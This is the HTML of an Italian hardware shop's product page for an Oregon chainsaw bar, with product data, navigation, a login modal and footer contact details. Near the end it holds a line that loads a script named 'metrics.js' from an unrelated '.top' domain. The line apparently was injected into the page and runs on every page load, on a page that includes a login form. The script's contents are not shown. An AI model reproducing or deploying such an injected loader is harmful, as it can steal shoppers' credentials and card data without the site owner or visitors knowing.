                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;26&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1220556&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;30,76\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;8.305&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;1&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:09:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;5400182020011&quot;,&quot;meta_keywords&quot;:&quot;5400182020011&quot;,&quot;meta_title&quot;:&quot;CM 40 56X1,3X3\/8R&quot;,&quot;link_rewrite&quot;:&quot;barra-motosega-oregon-5400182020011&quot;,&quot;name&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;CM 40 56X1,3X3\/8R&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:608,&quot;id_product&quot;:608,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:25.216770000000000351292328559793531894683837890625,&quot;price_without_reduction&quot;:30.7644599999999996953192749060690402984619140625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:12,&quot;quantity_all_versions&quot;:12,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-cart_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-home_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-medium_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227505&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-cart_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-home_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-medium_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-small_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-large_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227505-thickbox_default\/barra-motosega-oregon-5400182020011.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;BARRA MOTOSEGA OREGON&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227505&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:30.760000000000001563194018672220408916473388671875,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="OREGON">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/26-oregon">OREGON</a>
          </span>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>I clienti che hanno acquistato questo prodotto hanno acquistato anche:</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="653"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://hobbyejob.it/653-catena-x-motosega-3-8r-oregon-5400182818588.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://hobbyejob.it/227549-home_default/catena-x-motosega-3-8r-oregon-5400182818588.jpg"
                                                                            alt="CATENA X MOTOSEGA 3/8R OREGON"
                        data-full-size-image-url="https://hobbyejob.it/227549-thickbox_default/catena-x-motosega-3-8r-oregon-5400182818588.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="653" data-id-product-attribute="0"
   data-url="//hobbyejob.it/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="653"
   data-url="//hobbyejob.it/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Anteprima">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">AGRICOLTURA E GIARDINAGGIO</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://hobbyejob.it/653-catena-x-motosega-3-8r-oregon-5400182818588.html">CATENA X MOTOSEGA 3/8R OREGON</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">1221108</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="17.89">17,89 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            56X1,3 91P056E
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://hobbyejob.it/carrello?add=1&amp;id_product=653&amp;id_product_attribute=0" method="post">

            <input type="hidden" name="id_product" value="653">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="30"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Aggiungi
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

          </div>
  </div>
</section>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":608,"name":"barra-motosega-oregon","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F608-barra-motosega-oregon-5400182020011.html","price":3076});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="BARRA MOTOSEGA OREGON" title="BARRA MOTOSEGA OREGON">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
